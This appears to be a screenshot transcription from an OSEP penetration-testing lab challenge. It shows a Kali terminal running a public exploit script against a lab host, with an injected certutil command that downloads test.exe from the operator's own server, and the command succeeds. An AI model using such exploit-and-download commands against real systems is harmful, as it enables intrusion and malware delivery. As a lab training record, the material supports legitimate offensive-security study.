 ┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ python3 47799.py 192.168.199.151 'certutil -urlcache -split -f http://192.168.45.216/test.exe'
Authenticated
Content-Type: api/response
Content-Length: 129
http://192.168.45.216/test.exe
WinHttp Cache entries: 1
**** Online ****
CertUtil: -URLCache command completed successfully.